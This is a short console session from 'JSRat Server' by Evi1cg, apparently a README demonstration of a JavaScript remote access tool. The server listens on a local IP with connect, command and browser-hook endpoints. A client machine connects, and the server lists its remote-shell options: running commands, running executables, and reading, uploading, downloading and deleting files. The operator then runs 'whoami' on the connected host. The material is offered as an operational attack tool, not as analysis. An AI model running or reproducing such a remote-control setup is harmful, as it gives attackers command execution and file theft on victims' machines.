 JSRat Server
By: Evi1cg
[*] Using interactive method!
[*] Web Server Started on Port: 8080
[*] Awaiting Client Connection to: http://192.168.1.101:8080/connect
[*] Client Command at: http://192.168.1.101:8080/wtf
[*] Browser Hook Set at: http://192.168.1.101:8080/hook
[-] Hit CTRL+C to Stop the Server at any time...
[*] Incoming JSRat Client: 192.168.1.109
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)> whoami
desktop-fns0bmd\evi1cg
$(JSRat)>